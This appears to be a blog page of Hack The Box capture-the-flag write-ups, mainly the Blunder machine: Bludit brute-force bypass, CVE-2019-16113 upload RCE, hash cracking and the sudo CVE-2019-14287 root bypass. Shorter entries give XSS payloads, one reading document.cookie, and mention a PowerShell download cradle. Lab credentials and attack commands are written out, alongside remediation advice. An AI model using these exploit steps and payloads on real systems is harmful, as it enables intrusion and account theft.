kami@kali:~$ journalctl
-
Blunder writeup
Blunder writeup
Box name: Blunder
Difficulty: Easy
OS: Linux
Overview: Blunder is an Easy difficulty Linux machine that features a Bludit CMS instance running on port 80. The website contains various facts about different genres. Using GoBuster, we identify a text file that hints to the existence of user fergus, as well as an admin login page that is protected against brute force. An exploit that bypasses the brute force protection is identified, and a dictionary attack is run against the login form. This attack grants us access to the admin panel as fergus. A GitHub issue detailing an arbitrary file upload and directory traversal vulnerability is identified, which is used to gain a shell as www-data. The system is enumerated and a newer version of the Bludit CMS is identified in the /var/www folder. The updated version contains the SHA1 hash of user hugo's password. The password can be cracked online, allowing us to move laterally to this user. Enumeration reveals that the user can run commands as any system user apart from root using sudo. The sudo binary is identified to be outdated, and vulnerable to CVE-2019-14287. Successful exploitation of this vulnerability returns a root shell.
Link: https://app.hackthebox.com/machines/Blunder?sort_by=created_at&sort_type=desc
Machine IP: 10.129.95.225
Ran rustscan against the machine.
rustscan -a 10.129.95.225 –ulimit 5000 -b 2000 — -A -Pn

Only got one port back, reran the scan incase. Checked out the http server. Looks like it brings us to a basic site.


Nothing interesting in sourcecode or robots.txt. I’ve been watching a lot of other youtube videos of people hacking Vulnhub boxes to see if I can pickup on other people’s methodology and they usually just check /admin or /administrator before kicking off a full directory busting. Did that and I found an admin webpage.
Nmap didn’t find anything new, checking UDP incase too.
nmap –top-ports 100 -sV -sU 10.129.95.225
Also ran feroxbuster anyways.
feroxbuster -u http://10.129.95.225/ -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
Looked up default credentials, looks like it’s admin:admin but those didn’t work. Looked up exploits. Going back to source code on the /admin login We can see its 3.9.2.

Looked up exploits and found an auth bruteforce bypass https://www.exploit-db.com/exploits/48942. Created the script, only trying with admin, and ran it.
python3 bludit.py -l http://10.129.95.225/admin/login -u user.txt -p /usr/share/wordlists/rockyou.txt

Nmap UDP didn’t find anything. While that goes I read more on the site. Since it mentions Stephen King I’m not sure if thats just a user name or just some lorem ipsum. That eventually crashed, I don’t think admin is the username. Tried with sking and I reran feroxbusterr to look for possible files in directories.
feroxbuster -u http://10.129.95.225 -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x php,html,txt,bak,zip,json,xml,py,sh,config –filter-status 404,400
After a huge while I could not find anything. Poked at the writeup to see if I was missing anything. Apparently there is a /todo.txt that none of my scans picked up at all and that has the user.

Reran the exploit.
python3 bludit.py -l http://10.129.95.225/admin/login -u user.txt -p /usr/share/wordlists/rockyou.txt

This didn’t work. I created a wordlist from the website using cewl.
Cewl 10.129.95.225 > wordlist.txt
Ran the exploit again.
python3 bludit.py -l http://10.129.95.225/admin/login -u user.txt -p wordlist.txt
And we finally got credentials.

fergus:RolandDeschain

Now that we are in I poked around but couldn’t find anything. I also saw RCE exploits earlier, I found this https://github.com/hg8/CVE-2019-16113-PoC. Copied the payload and edited these lines so it works for us.

Set up a listener and ran it (had to remove that extra space in the password).

And I got a shell.

Checked /home and we see two users.
Poked around to see if I could find credentials. I found this file but it was not useful.


Poked further and I found another bludit version though.

This ended up having creds for Hugo.

Crackstation cracked it right away.
hugo:Password120
Stabilized my shell then moved to hugo.
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

Grabbed user.txt Ran sudo -l for quick win.

We can run bash except for root but we can take advantage of this.
sudo -u#-1 /bin/bash

And we get root.txt.
GG
Attack Chain
1 – Reconnaissance Ran RustScan and only identified port 80 (HTTP). Rescanned to confirm and checked UDP with Nmap. Browsed to the web server and found a basic blog site. Nothing interesting in source code or robots.txt. Manually checked /admin before running full directory busting and found a Bludit CMS login page. Source code on the login page revealed version 3.9.2.
rustscan -a 10.129.95.225 –ulimit 5000 -b 2000 — -A -Pn nmap –top-ports 100 -sV -sU 10.129.95.225 feroxbuster -u http://10.129.95.225/ -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
2 – Username discovery and brute force bypass – EDB-48942 Default credentials of admin:admin failed. Researched Bludit 3.9.2 and found EDB-48942, a brute force protection bypass. Initial attempts with admin as the username failed. Checked the writeup hint and found /todo.txt on the site which was not discovered by any wordlist and contained the username fergus. Generated a custom password list from the site content using CeWL and ran the bypass exploit. Successfully authenticated.
cewl 10.129.95.225 > wordlist.txt python3 bludit.py -l http://10.129.95.225/admin/login -u user.txt -p wordlist.txt
Credentials recovered: fergus:RolandDeschain
3 – Initial Access – Bludit file upload RCE – CVE-2019-16113 Researched authenticated RCE exploits for Bludit and found CVE-2019-16113, a file upload and directory traversal vulnerability allowing arbitrary PHP execution. Edited the exploit with the target URL and credentials, set up a listener, and executed it to obtain a shell as www-data.
4 – Lateral movement via second Bludit installation Enumerated /home and found two users, hugo and shaun. Poked around the filesystem and found a second newer Bludit installation in /var/www. This version contained a users database file with a SHA1 hash for hugo’s password. Cracked it instantly on CrackStation.
Credentials recovered: hugo:Password120
5 – Privilege Escalation – sudo CVE-2019-14287 Stabilized the shell and switched to hugo. Retrieved user.txt. Ran sudo -l and found hugo could run /bin/bash as any user except root. The sudo version was outdated and vulnerable to CVE-2019-14287 which allows bypassing the user exclusion by passing a user ID of -1, which sudo interprets as root.
sudo -u#-1 /bin/bash
Retrieved root.txt.
Key Takeaways
- Bludit brute force protection bypass – EDB-48942 – The Bludit login was protected against brute force but a known bypass existed for version 3.9.2 that allowed unlimited password attempts. CMS security controls must be validated against known bypasses and kept fully patched. Rate limiting and brute force protection must be implemented at the web server or WAF level independently of the application.
- Username disclosed in an unlinked text file – The username fergus was found in /todo.txt which was not linked from any page and not discovered by standard wordlists. Sensitive notes and todo files must never be stored in the web root. Any file in a web-accessible directory is potentially discoverable and must be treated as public.
- Bludit arbitrary file upload RCE – CVE-2019-16113 (CVSS 8.8 High) – The authenticated Bludit instance was vulnerable to a file upload and path traversal exploit allowing arbitrary PHP execution. CMS platforms must be kept fully patched and file upload functionality must validate file types and restrict upload destinations.
- Password hash for hugo stored in a readable second installation – A second Bludit installation in /var/www contained a user database file with a recoverable SHA1 password hash. SHA1 is not a suitable algorithm for password storage. Legacy application installs that are no longer in use must be removed from the filesystem entirely.
- Weak password crackable instantly – Hugo’s password was cracked immediately on CrackStation, indicating it was a common password. All user passwords must meet complexity requirements that prevent instant lookup table cracking regardless of the hashing algorithm in use.
- Outdated sudo vulnerable to CVE-2019-14287 (CVSS 8.8 High) – The sudo binary was running a version vulnerable to a user ID bypass allowing the exclusion of root in a sudo rule to be circumvented. Sudo must be kept up to date and all sudo rules must be tested against known bypass techniques.
Remediation
[Immediate] Patch Bludit to remediate EDB-48942 and CVE-2019-16113 (CVSS 8.8 High) Update Bludit to the latest patched version immediately. Both the brute force bypass and the file upload RCE have been patched. Restrict access to the Bludit admin panel to authorized IP ranges and implement MFA on the admin account. Deploy a WAF with CMS-specific rules as a compensating control.
[Immediate] Remove all unneeded files from the web root Audit the entire web root for notes, todo files, backup files, and any content not intended for public access. Remove /todo.txt and any similar files immediately. Implement a deployment process that excludes all non-application files from the web root.
[Immediate] Patch sudo to remediate CVE-2019-14287 (CVSS 8.8 High) Update sudo to the latest version on all Linux hosts immediately. CVE-2019-14287 has been patched since sudo 1.8.28 and its presence indicates the system has not been maintained. Establish a patch management process covering core OS utilities including sudo, bash, and other privileged binaries.
[Immediate] Remove the legacy Bludit installation Delete the second Bludit installation from /var/www entirely. Legacy application installs contain credentials, hashes, and configuration data that remain exploitable long after the application is abandoned. Implement a decommissioning process requiring complete removal of all application files when a service is retired.
[Short-term] Replace SHA1 password hashing with a modern algorithm Migrate all stored password hashes from SHA1 to bcrypt, scrypt, or Argon2. Force a password reset for all affected accounts. SHA1 is cryptographically broken for password storage and must not be used in any new or existing application.
[Short-term] Enforce strong passwords across all accounts Hugo’s password was cracked instantly on a public lookup service. Enforce a minimum password length of 14 characters with complexity requirements across all application and OS accounts. Audit existing passwords against common wordlists and force resets where weak passwords are found.
[Long-term] Implement a CMS lifecycle and hardening program Define a policy covering the full lifecycle of CMS deployments from initial hardening through active maintenance to decommissioning. Include patch cadence, admin panel access controls, file upload restrictions, web root hygiene, and legacy installation removal. Conduct regular web application penetration tests covering all CMS instances.
- Bludit brute force protection bypass – EDB-48942 – The Bludit login was protected against brute force but a known bypass existed for version 3.9.2 that allowed unlimited password attempts. CMS security controls must be validated against known bypasses and kept fully patched. Rate limiting and brute force protection must be implemented at the web server or WAF level independently of the application.
-
Full Stack Conf writeup
Full Stack Conf writeup
Challenge name: Full Stack Conf
Difficulty: Easy
Challenge Scenario: Welcome to Full Stack Conf, explore the future of JavaScript with a lineup of industry professionals and discover new techniques to advance your career as a web developer. But be very careful with the stay up to date form, we don’t sanitize anything and the admin logs in and checks the emails regularly, don’t try anything funny!! 😅
Link: https://app.hackthebox.com/challenges/Full%2520Stack%2520Conf?tab=play_challenge
Machine IP: 154.57.164.80:30664
It brings me to a website and at the bottom it gives us a hint.
Did a bit of testing with alert(). I was able to get the flag with:
<img src=x onerror=alert(1)>
GG
-
Phantom Script writeup
Phantom Script writeup
Challenge name: Phantom Script
Difficulty: Very Easy
Challenge Scenario: Phantom Script is a very easy web challenge where players can learn about Cross Site Scripting interactively.
Link: https://app.hackthebox.com/challenges/Phantom%2520Script?tab=play_challenge
Machine IP: 154.57.164.81:30383
Navigated to the site.

I ended up running.
<img src=x onerror=”alert(document.cookie)”>
And I got the flag.
GG
-
Alien Cradle writeup
Alien Cradle writeup
Challenge name: Alien Cradle
Difficulty:
Challenge Scenario: In an attempt for the aliens to find more information about the relic, they launched an attack targeting Pandora’s close friends and partners that may know any secret information about it. During a recent incident believed to be operated by them, Pandora located a weird PowerShell script from the event logs, otherwise called PowerShell cradle. These scripts are usually used to download and execute the next stage of the attack. However, it seems obfuscated, and Pandora cannot understand it. Can you help her deobfuscate it?
Link: https://app.hackthebox.com/challenges/Alien%2520Cradle?tab=play_challenge
Machine IP: NA
Unzipped the file the challenge came with. Read it.

It’s a sort of powershell script but you can see the flag in the script. Put the flag together and submitted it.
GG
-

OpenSecret writeup
OpenSecret writeup
Challenge name: OpenSecret
Difficulty: Very Easy
Challenge Scenario: A simple help desk portal where users can submit support tickets. The application uses JWT tokens for session management, but something seems off about how they’re implemented. Can you find the security flaw?
Link: https://app.hackthebox.com/challenges/OpenSecret?tab=play_challenge
Machine IP: 154.57.164.66:32719
We can see the website.
